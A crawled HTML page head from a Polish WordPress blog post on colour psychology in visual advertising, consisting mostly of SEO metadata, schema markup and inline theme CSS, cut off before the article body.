

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/
body_size: 26495
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców - zlap-okazje.pl</title>
	<link rel="canonical" href="https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców - zlap-okazje.pl" />
	<meta property="og:description" content="Psychologia Koloru w Reklamie Wizualnej: Jak Wywoływać Pożądane Emocje u Odbiorców Kolory mają ogromny wpływ na nasze emocje. W związku z tym, psychologia koloru jest niezwykle ważnym elementem w reklamie wizualnej. Poprzez odpowiednie użycie kolorów, można skutecznie manipulować odbiorcami i wywoływać w nich pożądane emocje. 1. Jakie emocje wywołują poszczególne kolory? Każdy kolor asocjuje się [&hellip;]" />
	<meta property="og:url" content="https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta property="article:published_time" content="2020-08-02T02:19:08+00:00" />
	<meta property="article:modified_time" content="2020-08-02T06:19:08+00:00" />
	<meta name="author" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#article","isPartOf":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/"},"author":{"name":"zlap-okazje.pl","@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6"},"headline":"Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców","datePublished":"2020-08-02T02:19:08+00:00","dateModified":"2020-08-02T06:19:08+00:00","mainEntityOfPage":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/"},"wordCount":367,"image":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","articleSection":["poligrafia i reklama"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/","url":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/","name":"Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","datePublished":"2020-08-02T02:19:08+00:00","dateModified":"2020-08-02T06:19:08+00:00","author":{"@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6"},"breadcrumb":{"@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg","width":1280,"height":847,"caption":"Goumbik / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zlap-okazje.pl/#/schema/person/78dca179b84ce15bd99075adc06fb2c6","name":"zlap-okazje.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"zlap-okazje.pl"},"url":"https://zlap-okazje.pl/author/zlap-okazje-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zlap-okazje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzlap-okazje.pl%2Fpsychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zlap-okazje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzlap-okazje.pl%2Fpsychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote 